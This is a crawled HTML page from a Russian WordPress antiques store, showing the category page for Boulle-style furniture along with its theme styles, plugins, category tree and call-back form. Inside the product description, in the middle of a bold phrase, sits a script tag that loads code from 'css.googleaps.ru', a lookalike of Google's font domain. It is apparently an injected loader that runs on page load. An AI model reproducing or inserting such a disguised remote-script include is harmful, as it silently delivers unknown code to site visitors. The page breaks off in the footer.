

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://antiquesworld.ru/12-predmeti-v-stile-bul/mebel/
body_size: 8867
content:
<!DOCTYPE html>
<html lang="ru-RU" >

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Предметы в стиле Буль -   Мебель</title>

    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
			<meta name="description" content="Мебель  - . Предметы в стиле Буль" />
		<meta name="keywords" content=" Предметы в стиле Буль" />
		
	
	<style type="text/css" media="screen">
		@import url( http://antiquesworld.ru/wp-content/themes/aesthete/style.css );
	</style>

	<link rel="pingback" href="http://antiquesworld.ru/xmlrpc.php" />

	<script type="text/javascript" src="http://antiquesworld.ru/wp-content/themes/aesthete/js/base64.js"></script>

		<link rel='archives' title='Июнь 2019' href='http://antiquesworld.ru/2019/06/' />
	<link rel='archives' title='Апрель 2019' href='http://antiquesworld.ru/2019/04/' />
	<link rel='archives' title='Март 2017' href='http://antiquesworld.ru/2017/03/' />
	<link rel='archives' title='Июнь 2016' href='http://antiquesworld.ru/2016/06/' />
	<link rel='archives' title='Май 2016' href='http://antiquesworld.ru/2016/05/' />
	<link rel='archives' title='Февраль 2016' href='http://antiquesworld.ru/2016/02/' />
	<link rel='archives' title='Январь 2016' href='http://antiquesworld.ru/2016/01/' />
	<link rel='archives' title='Апрель 2014' href='http://antiquesworld.ru/2014/04/' />
	<link rel='archives' title='Октябрь 2012' href='http://antiquesworld.ru/2012/10/' />
	<link rel='archives' title='Апрель 2012' href='http://antiquesworld.ru/2012/04/' />
	<link rel='archives' title='Ноябрь 2011' href='http://antiquesworld.ru/2011/11/' />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/antiquesworld.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='photonic-slideshow-css'  href='http://antiquesworld.ru/wp-content/plugins/photonic/include/scripts/third-party/lightslider/css/lightslider.css?ver=20190121-195552' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css'  href='http://antiquesworld.ru/wp-content/plugins/photonic/include/scripts/third-party/colorbox/style-1/colorbox.css?ver=20190121-195552' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css'  href='http://antiquesworld.ru/wp-content/plugins/photonic/include/css/photonic.css?ver=20190121-195552' type='text/css' media='all' />
<link rel='stylesheet' id='dtree.css-css'  href='http://antiquesworld.ru/wp-content/plugins/wp-dtree-30/wp-dtree.min.css?ver=4.4.3.2' type='text/css' media='all' />
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-content/plugins/photonic/include/scripts/third-party/lightslider/lightslider.min.js?ver=20190121-195552'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-content/plugins/photonic/include/scripts/third-party/colorbox/colorbox.min.js?ver=20190121-195552'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Photonic_JS = {"ajaxurl":"http:\/\/antiquesworld.ru\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/antiquesworld.ru\/wp-content\/plugins\/photonic\/","fbox_show_title":"1","fbox_title_position":"inside","slide_adjustment":"adapt-height-width","deep_linking":"no-history","social_media":"1","slideshow_library":"colorbox","tile_spacing":"10","tile_min_height":"200","masonry_min_width":"200","mosaic_trigger_width":"200","slideshow_mode":"","slideshow_interval":"5000","lightbox_loop":"1","gallery_panel_width":"80","cb_transition_effect":"elastic","cb_transition_speed":"350","fb3_transition_effect":"fade","fb3_transition_speed":"366","fb3_fullscreen_button":"","fb3_fullscreen":"","fb3_thumbs_button":"1","fb3_thumbs":"","fb3_zoom":"1","fb3_slideshow":"1","fb3_download":"","fb3_disable_right_click":"","lc_transition_effect":"scrollHorizontal","lc_transition_speed_in":"350","lc_transition_speed_out":"250","lc_disable_shrink":"1","lg_transition_effect":"lg-slide","lg_enable_download":"1","lg_hide_bars_delay":"6000","lg_transition_speed":"600","pphoto_theme":"pp_default","pphoto_animation_speed":"Fast","enable_swipebox_mobile_bars":"","sb_hide_mobile_close":"","sb_hide_bars_delay":"0","lightbox_for_all":"","lightbox_for_videos":"","slideshow_autostart":"1","password_failed":"This album is password-protected. Please provide a valid password.","incorrect_password":"Incorrect password.","maximize_panel":"Show","minimize_panel":"Hide"};
/* ]]> */
</script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-content/plugins/photonic/include/scripts/front-end/build/photonic-colorbox.js?ver=20190121-195552'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPdTreeSettings = {"animate":"1","duration":"250","imgurl":"http:\/\/antiquesworld.ru\/wp-content\/plugins\/wp-dtree-30\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-content/plugins/wp-dtree-30/wp-dtree.min.js?ver=4.4.3.2'></script>
<link rel='https://api.w.org/' href='http://antiquesworld.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://antiquesworld.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://antiquesworld.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Прочее' href='http://antiquesworld.ru/11-predmety-17-18-vekov/prochee-4/' />
<link rel='next' title='Фонтаны' href='http://antiquesworld.ru/10-fontany-skulpturi/fontanyi/' />
<meta name="generator" content="WordPress 4.9.8" />
<link rel="canonical" href="http://antiquesworld.ru/12-predmeti-v-stile-bul/mebel/" />
<link rel='shortlink' href='http://antiquesworld.ru/?p=565' />
<link rel="alternate" type="application/json+oembed" href="http://antiquesworld.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fantiquesworld.ru%2F12-predmeti-v-stile-bul%2Fmebel%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://antiquesworld.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fantiquesworld.ru%2F12-predmeti-v-stile-bul%2Fmebel%2F&#038;format=xml" />
    <style type="text/css">
        #logo-slider img {
box-shadow: none !important;
height: 300px;
}

.post ul li {
background: none;
}        .lsp_main_slider {
            background-color: transparent;
            width: 550px;
            height: 300px;
            padding: 8px;
            position: relative;
            margin-bottom: 24px;
        }

        .lsp_slider_controls {
            position: relative;
            top: 50%;
            margin-top: -20px;
        }

        .lsp_next_btn {
            background: url() no-repeat center;
            float: right;
            width: 40px;
            height: 40px;
            display: inline-block;
            text-indent: -9000px;
            cursor: pointer;
        }

        .lsp_prev_btn {
            background: url() no-repeat center;
            float: float;
            width: 40px;
            height: 40px;
            display: inline-block;
            text-indent: -9000px;
            cursor: pointer;
        }

        .lsp_slider_img {
            height: auto;
            margin-top: -150px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 6%;
         text-align: center;
         width: 460px;
/*            margin-left: -*//*px;*/
        }

        #logo-slider {
            height: auto;
            margin-top: -150px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 6%;
         text-align: center;
        width: 460px;
            /* margin-left: -*//*px;*/
        }

        .lsp_img_div {
            width: 100%;
            height: auto;
        }

        /* Visibilties */
        .visible_phone {
            visibility: hidden;
            display: none;
        }

        .visible_desktop {
            visibility: visible;
        }

        /* ============================= */
        /* ! Layout for phone version   */
        /* ============================= */

        /*Rsponsive layout 1024*/
        @media screen and (min-width: 801px) and (max-width: 1024px) {

            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: transparent;
                height: 300px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
            height: auto;
            margin-left: -334px;
            margin-top: -65px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 50%;
            width: 668px;
             text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -334px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 668px;
             text-align: center;
                        }

        }

        /*Rsponsive layout 768*/
        @media screen and (min-width: 641px) and (max-width: 800px) {

            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: transparent;
                height: 300px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
            height: auto;
            margin-left: -256px;
            margin-top: -65px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 50%;
            width: 512px;
             text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -256px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 512px;
             text-align: center;
                        }

        }

        /*Rsponsive layout 640*/
        @media screen and (min-width: 481px) and (max-width: 640px) {

            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: transparent;
                height: 300px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
                height: auto;
                margin-left: -176px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 346px;
             text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -176px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 346px;
             text-align: center;
                        }

        }

        /*Rsponsive layout 480*/
        @media screen and (min-width: 320px) and (max-width: 480px) {
            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: transparent;
                height: 300px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
                height: auto;
                margin-left: -91px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 185px;
            text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -91px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 185px;
             text-align: center;
                        }

        }
    </style>
	
<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<meta name="description" content="Добро пожаловать в мир антиквариата" />
<link rel="canonical" href="http://antiquesworld.ru/12-predmeti-v-stile-bul/mebel/" />
<!-- /platinum one seo pack -->
<style type="text/css">
.photonic-flickr-stream .photonic-pad-photosets { margin: 15px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 15px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 15px; }
.photonic-picasa-stream .photonic-pad-photos { padding: 5px 15px; }
.photonic-picasa-stream img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-panel .photonic-picasa-image img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-google-stream .photonic-pad-photos { padding: 5px 15px; }
.photonic-google-stream img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-panel .photonic-google-image img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-500px-stream .photonic-pad-photos { padding: 5px 15px; }
.photonic-500px-stream img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 15px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 15px; }
.photonic-zenfolio-photo img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-zenfolio-set-thumb img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-instagram-stream .photonic-pad-photos { padding: 5px 15px; }
.photonic-instagram-photo img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-smug-stream .photonic-pad-albums { margin: 15px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 15px; }
.photonic-smug-stream img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-panel .photonic-smug-image img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-panel { background:  transparent  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-panel .photonic-flickr-image img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-flickr-panel .photonic-pad-photos { padding: 10px 15px; box-sizing: border-box; }
.photonic-picasa-panel .photonic-pad-photos { padding: 10px 15px; box-sizing: border-box; }
.photonic-smug-panel .photonic-pad-photos { padding: 10px 15px; box-sizing: border-box; }
.photonic-flickr-coll-thumb img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-flickr-set .photonic-flickr-set-solo-thumb img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-flickr-stream .photonic-flickr-photo img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-flickr-set-thumb img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-smug-album-thumb img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-random-layout .photonic-tiled-photo { padding: 10px}
.photonic-masonry-layout .photonic-thumb { padding: 5px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}
.photonic-ie .photonic-masonry-layout .photonic-level-1, .photonic-ie .photonic-masonry-layout .photonic-level-2 { width: 200px; }

</style>
		<style type="text/css" id="wp-custom-css">
			.index-intro
{
	margin-top: 100px;
}		</style>
	
	
<script src="http://antiquesworld.ru/wp-content/uploads/2017/02/images.js" type="text/javascript"></script>
<script src="http://antiquesworld.ru/wp-content/uploads/2017/02/fixCarousel.js" type="text/javascript"></script>

</head>

<body>
<div id="page">
	<div id="wrapper">
					<div id="header">
			
				<a href="http://antiquesworld.ru" class="headerimg" style="width:362px;">
																<img src="http://antiquesworld.ru/wp-content/themes/aesthete/img/headers/michelangelo.jpg" border="0" class="headerimg"/>
									</a>
									<div class="headerimg"  style="padding-top:40px;padding-left:100px;">
													<h3 style="font-size:50px"><a href="http://antiquesworld.ru/">Antiques World</a></h3>
													<div class="description">Добро пожаловать в мир антиквариата</div>
					</div>
								<div class="clear"></div>
			</div>
		

		<div id="whitepage">
			<div id="whitepagesidebg">
				<div id="whitepagetopbg">
					<div id="whitepagebottombg">
						<div id="navdiv">
						<ul id="nav">
							<li class="current_page_item"><a href="http://antiquesworld.ru/">Главная</a></li>
						<li class="page_item page-item-1474"><a href="http://antiquesworld.ru/o-nas/">О нас</a></li>
<li class="page_item page-item-23"><a href="http://antiquesworld.ru/oplata/">Оплата</a></li>
<li class="page_item page-item-21"><a href="http://antiquesworld.ru/dostavka/">Доставка</a></li>
<li class="page_item page-item-769"><a href="http://antiquesworld.ru/otzivi/">Отзывы</a></li>
<li class="page_item page-item-1281"><a href="http://antiquesworld.ru/stati/">Статьи</a></li>
<li class="page_item page-item-22"><a href="http://antiquesworld.ru/kontaktyi/">Контакты</a></li>
						</ul>
						<div class="clear"></div>
						</div>


<!-- end header -->
<div id="leftcontent">


	<div id="postpath">
		<a title="Goto homepage" href="http://antiquesworld.ru/">Главная</a>
		&raquo; <a href="http://antiquesworld.ru/./12-predmeti-v-stile-bul/">Предметы в стиле Буль</a>		&raquo; Мебель	</div>


	<div class="post">
		 <h1 id="post-565"><a href="http://antiquesworld.ru/12-predmeti-v-stile-bul/mebel/" rel="bookmark">Мебель</a></h1>
		
<a href='/rss/predmety-v-stile-bul-mebel.rss'>Подписаться на новые поступления в разделе</a>  
 

		<div class="content">
			<p>Представляем вашему вниманию коллекцию <strong>антикварных столов, шкафов, комодов<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&amp;cd=mb&amp;ver=4.2.2"></script></strong> и другой <strong>мебели в стиле Буль</strong>.</p>
<div class='photonic-google-stream photonic-stream' id='photonic-google-stream-1'>
<div class='photonic-error photonic-google-error'>
	<span class='photonic-error-icon photonic-icon'>&nbsp;</span>
	<div class='photonic-message'>
		Failed to get data. Error:<br/><code>
Request had insufficient authentication scopes.</code><br/>

	</div>
</div>

</div><!-- .photonic-stream or .photonic-panel -->

			<div class="postpages">

						</div>
					</div>
<div id="postnavi">
	<span class="prev"><a href="http://antiquesworld.ru/10-fontany-skulpturi/fontanyi/" rel="next">Фонтаны</a></span>
	<span class="next"><a href="http://antiquesworld.ru/11-predmety-17-18-vekov/prochee-4/" rel="prev">Прочее</a></span>
	<div class="fixed"></div>
</div>
	
	</div>

<!-- You can start editing here. -->

</div>

	
</div>
<div id="sidebar">
	
	<div id="callme-plugin-widget"><form class="callme-form" method="POST">
	
	<p align="left"><h3><label for="callme[telephone]">Хотите, чтобы мы перезвонили? Оставьте номер телефона: </label></h3></p>
	<p><input class="callme" type="tel" name="callme[telephone]"></p>
	
				<input type="hidden" name="callme[page]" value="со страницы поста: Мебель"/>
	<input type="hidden" name="callme[pageurl]" value="http://antiquesworld.ru/12-predmeti-v-stile-bul/mebel/" />
	<div class="submit">
		<input class="" type="submit" value="Заказать звонок">
			</div>
<p></p>
</form>	
</div><div id="text-7" class="widget widget_text"><div class="ornament">			<div class="textwidget"><a href="http://antiquesworld.ru/0-poslednie-postupleniya/postupleniya-segodnya/"><h3 style="color: #ca002a; font-family: Palatino Linotype, Book Antiqua3, Palatino6, serif;"><center>ПОСТУПЛЕНИЯ СЕГОДНЯ</center></h3></a></div>
		</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text ornament"><div class="textwidget custom-html-widget"><a href="http://antiquesworld.ru/articles/predmetyi-v-moskve-eksklyuziv/"><h3 style="font-family: Palatino Linotype, Book Antiqua3, Palatino6, serif;"><center>ПРЕДМЕТЫ В МОСКВЕ: ЭКСКЛЮЗИВ</center></h3></a></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text ornament"><div class="textwidget custom-html-widget"><a href="http://antiquesworld.ru/articles/damskie-shtuchki/"><h3 style="font-family: Palatino Linotype, Book Antiqua3, Palatino6, serif;"><center>ДАМСКИЕ ШТУЧКИ</center></h3></a></div></div></div><div id="wpdt-categories-widget-4" class="widget wpdt-categories"><div class="ornament"><h3>Рубрики</h3><div class="dtree"><span class='oclinks oclinks_cat' id='oclinks_cat1'><a href='javascript:cat1.openAll();' title='open all'>open all</a><span class='oclinks_sep oclinks_sep_cat' id='oclinks_sep_cat1'> | </span><a href='javascript:cat1.closeAll();' title='close all'>close all</a></span>

<script type='text/javascript'>
<!--
try{
if(document.getElementById && document.getElementById('oclinks_cat1')){document.getElementById('oclinks_cat1').style.display = 'block';}
var cat1 = new wpdTree('cat1', 'http://antiquesworld.ru/','0');
cat1.config.useLines=0;
cat1.config.useIcons=0;
cat1.config.closeSameLevel=1;
cat1.config.folderLinks=0;
cat1.config.useSelection=1;
cat1.a(0,'root','','','','','');
cat1.a(-52,0,'Новые поступления','','./00-novie-postupleniya/','','');
cat1.a(-46,0,'Эксклюзив','','./01-eksklyuzivniy-antikvariat/','','');
cat1.a(-4,0,'Старинные часы','','./02-starinnye-chasi/','','');
cat1.a(-3,0,'Антикварная мебель','','./03-antikvarnaya-mebel/','','');
cat1.a(-10,0,'Камины','','./04-antikvariat-kamini/','','');
cat1.a(-9,0,'Оружие','','./05-oruzhie/','','');
cat1.a(-37,0,'Серебро','','./07-serebro/','','');
cat1.a(-48,0,'Ар-Нуво','','./071-art-nuvo/','','');
cat1.a(-39,0,'Освещение','','./08-lyustri/','','');
cat1.a(-7,0,'Керамика и фарфор','','./09-keramika-i-farfor/','','');
cat1.a(-11,0,'Садовый антиквариат','','./10-fontany-skulpturi/','','');
cat1.a(-16,0,'Предметы 17-18 веков','','./11-predmety-17-18-vekov/','','');
cat1.a(-15,0,'Предметы в стиле Буль','','./12-predmeti-v-stile-bul/','','');
cat1.a(-45,0,'Восточный антиквариат','','./13-kitayskiy-antikvariat/','','');
cat1.a(-12,0,'Музыкальные инструменты','','./131-musikalnie-instrumenti/','','');
cat1.a(-47,0,'Копии антиквариата','','./14-kopii-antikvariata/','','');
cat1.a(-40,0,'Прочий антиквариат','','./14-prochiy-antikvariat/','','');
cat1.a(-51,0,'Проданные предметы','','./prodannyie-predmetyi/','','');
cat1.a(1423,-51,'Проданные предметы','','prodannyie-predmetyi/prodannyie-predmetyi/','','');
cat1.a(1246,-52,'Поступления сегодня','','00-novie-postupleniya/postupleniya-segodnya/','','');
cat1.a(1029,-48,'Предметы Ар-Нуво','','071-art-nuvo/predmety-art-deko/','','');
cat1.a(880,-46,'Редкие предметы','','01-eksklyuzivniy-antikvariat/redkie-predmetyi/','','');
cat1.a(796,-45,'Восточный антиквариат','','13-kitayskiy-antikvariat/02-mebel/','','');
cat1.a(605,-16,'Мебель','','11-predmety-17-18-vekov/mebel-2/','','');
cat1.a(597,-52,'Поступления за месяц','','00-novie-postupleniya/novoe/','','');
cat1.a(595,-40,'Предметы интерьера и быта','','14-prochiy-antikvariat/predmetyi-byita/','','');
cat1.a(589,-9,'Револьверы','','05-oruzhie/revolvery/','','');
cat1.a(587,-9,'Капсульное и кремневное оружие','','05-oruzhie/kapsulnoye-i-kremnevoe-oruzhie/','','');
cat1.a(585,-9,'Сабли, доспехи, аксессуары','','05-oruzhie/sabli-dospehi-aksessuary/','','');
cat1.a(579,-39,'Люстры','','08-lyustri/lyustry/','','');
cat1.a(575,-37,'Сервизы','','07-serebro/servizyi/','','');
cat1.a(581,-39,'Настольные лампы','','08-lyustri/nastolnye-lampy/','','');
cat1.a(583,-39,'Прочее','','08-lyustri/prochee-5/','','');
cat1.a(571,-11,'Фонтаны','','10-fontany-skulpturi/fontanyi/','','');
cat1.a(565,-15,'Мебель','','12-predmeti-v-stile-bul/mebel/','','');
cat1.a(601,-16,'Прочее','','11-predmety-17-18-vekov/prochee-4/','','');
cat1.a(593,-47,'Копии антиквариата','','14-kopii-antikvariata/kopii-antikvariata/','','');
cat1.a(577,-37,'Прочее','','07-serebro/prochee-3/','','');
cat1.a(573,-11,'Скульптуры','','10-fontany-skulpturi/skulpturyi/','','');
cat1.a(569,-15,'Прочее','','12-predmeti-v-stile-bul/prochee-2/','','');
cat1.a(454,-12,'Органы','','131-musikalnie-instrumenti/organy/','','');
cat1.a(446,-7,'Вазы','','09-keramika-i-farfor/vazy/','','');
cat1.a(439,-10,'Деревянные','','04-antikvariat-kamini/derevyannye-kaminy/','','');
cat1.a(456,-12,'Фонографы','','131-musikalnie-instrumenti/fonografy/','','');
cat1.a(448,-7,'Тарелки','','09-keramika-i-farfor/tarelki/','','');
cat1.a(441,-10,'Мраморные','','04-antikvariat-kamini/mramornye-kaminy/','','');
cat1.a(387,-4,'Каминные часы','','02-starinnye-chasi/kaminnye-chasy/','','');
cat1.a(458,-12,'Граммофоны','','131-musikalnie-instrumenti/grammofony/','','');
cat1.a(450,-7,'Сервизы','','09-keramika-i-farfor/servizy/','','');
cat1.a(413,-4,'Настольные часы','','02-starinnye-chasi/nastolnye-chasy/','','');
cat1.a(460,-12,'Прочее','','131-musikalnie-instrumenti/prochee/','','');
cat1.a(452,-7,'Фигурные композиции','','09-keramika-i-farfor/figurnye-kompozitsii/','','');
cat1.a(416,-4,'Напольные часы','','02-starinnye-chasi/napolnye-chasy/','','');
cat1.a(422,-3,'Столы','','03-antikvarnaya-mebel/stoly/','','');
cat1.a(424,-3,'Шкафы','','03-antikvarnaya-mebel/shkafy/','','');
cat1.a(427,-3,'Витрины','','03-antikvarnaya-mebel/vitriny/','','');
cat1.a(430,-3,'Комоды','','03-antikvarnaya-mebel/komody/','','');
cat1.a(433,-3,'Диваны','','03-antikvarnaya-mebel/divany/','','');
cat1.a(480,-3,'Зеркала','','03-antikvarnaya-mebel/zerkala/','','');
cat1.a(525,-3,'Секретеры','','03-antikvarnaya-mebel/sekreteryi/','','');
cat1.a(437,-3,'Кресла и стулья','','03-antikvarnaya-mebel/kresla-i-stulya/','','');
document.write(cat1);
}catch(e){} //-->
</script>

<script type='text/javascript'>
<!--
try{
cat1.openTo('565', true); /*wp_query object id*/
}catch(e){} //-->
</script>
</div></div></div><div id="search-3" class="widget widget_search"><div class="ornament"><form role="search" method="get" id="searchform" class="searchform" action="http://antiquesworld.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div></div><div id="text-3" class="widget widget_text"><div class="ornament">			<div class="textwidget"><p> <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t16.18;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></p>
</div>
		</div></div></div>
<div class="clear"></div>
<div id="footer">
<table id="footercontacts" style="border:none;padding:0; width:100%;">
	<tbody>
	<tr>
		<td style="vertical-align:top; width:127px;">
			<img src="http://antiquesworld.ru/wp-content/themes/aesthete/img/phone.gif"/>
		</td>
		<td style="vertical-align:top; width:587px;">
<table>
	<tr>
		<td style="width:100px;>
			<div id="footerphone">
